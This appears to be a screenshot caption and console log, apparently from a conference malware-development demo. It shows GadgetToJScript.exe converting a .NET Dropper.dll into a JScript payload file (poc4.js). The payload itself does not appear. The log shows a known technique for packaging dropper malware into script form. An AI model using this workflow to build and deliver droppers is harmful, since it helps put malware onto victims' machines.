 PS C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget\Dropper\Dropper\bin\Release> C:\Users\bruno\Desktop\Maldev\Meu
s-codigos\GadgetToJScript\GadgetToJScript\bin\Debug\GadgetToJScript.exe -a .\Dropper.dll -w js -b -o C:\Users\bruno\Desk
top\Maldev\Meus-codigos\H2HC\Gadget\poc4
[+]: Generating the js payload
[+]: First stage gadget generation done.
[+]: Loading your .NET assembly:.\Dropper.dll
[+]: Second stage gadget generation done.
[*]: Payload generation completed, check: C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget\poc4.js